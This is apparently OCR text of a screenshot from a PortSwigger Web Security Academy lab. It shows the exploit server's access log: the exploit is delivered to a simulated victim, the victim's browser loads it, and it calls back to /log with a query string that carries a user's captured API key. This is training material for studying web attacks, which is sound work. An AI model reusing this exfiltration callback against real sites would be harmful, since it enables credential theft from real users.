 https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net/log?key={%20 "username": "wiener",%20 "email": "",%20 "apikey": "Imre3ricF5d0LmPi1nLvgWKX
1
T
Env Bug Bounty Triky ApkRev
WebSecurity
Academy
Mystery challenge
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab dashboard
Reveal objective
139.228.52.31 2022-08-21 15:30:42 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:47 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:51 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:52 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:54 +0000 "GET /$url/accountDetails HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:30:55 +0000 "GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100
139.228.52.31 2022-08-21 15:30:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:31:05 +0000 "GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100
139.228.52.31 2022-08-21 15:31:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:31:08 +0000 "GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100
139.228.52.31 2022-08-21 15:31:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:36:52 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:36:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:36:57 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:36:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:00 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:01 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.3.32 2022-08-21 15:37:01 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
10.0.3.32 2022-08-21 15:37:01 +0000 "GET /exploit/$url/accountDetails HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36
10.0.3.32 2022-08-21 15:37:01 +0000 "GET /log?key=%22Resource%20not%20found%20-%20Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like
10.0.3.32 2022-08-21 15:37:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-21 15:37:02 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:05 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:06 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:37:41 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"